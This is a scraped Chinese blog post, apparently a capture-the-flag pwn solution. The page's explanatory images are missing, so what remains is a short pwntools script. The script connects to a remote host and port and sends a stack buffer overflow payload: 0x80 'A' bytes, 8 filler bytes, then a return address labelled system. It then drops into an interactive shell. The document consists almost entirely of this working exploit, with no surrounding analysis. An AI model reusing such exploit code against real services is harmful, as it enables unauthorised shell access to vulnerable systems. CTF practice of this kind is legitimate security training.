标签:src code after cti roc 一个 pre 下载 文件





from pwn import *



p = remote(‘111.198.29.45‘,32366)

#p = process("./pwn001")









system = 0x400596



payload = "A"*0x80+"b"*8+p64(system)

p.sendlineafter("Hello, World",payload)

p.interactive()

标签:src code after cti roc 一个 pre 下载 文件

原文地址:https://www.cnblogs.com/anweilx/p/12628337.html